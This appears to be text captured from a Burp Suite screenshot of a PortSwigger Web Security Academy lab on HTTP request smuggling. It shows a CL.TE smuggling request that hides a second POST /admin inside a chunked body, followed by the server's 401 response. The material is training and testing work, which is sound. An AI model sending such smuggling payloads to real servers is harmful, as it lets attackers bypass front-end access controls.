 Send
Cancel
Target: https://0a05009d0349b96884394a9c00de00f9.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 171
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /admin HTTP/1.1
10 Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 100
13
14 search=
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=AnHLBVfGg1EkVGDaHxl6rs26iwkkKgO8; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2687
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to reveal front-end request
rewriting
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to reveal front-end
request rewriting
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/exploi
ting/lab-reveal-front-end-request-rewriting'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
search results
0 highlights
Inspector
Selection
171 (0xab)
Selected text
0 \r \n
\r \n
POST /admin HTTP/1.1 \r \n
Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 100 \r \n
\r \n
search=
Decoded from: URL encoding
0 \r \n
\r \n
POST /admin HTTP/1.1 \r \n
Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 100 \r \n
\r \n
search=
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request query parameters
0
Request body parameters
6
Inspector
Notes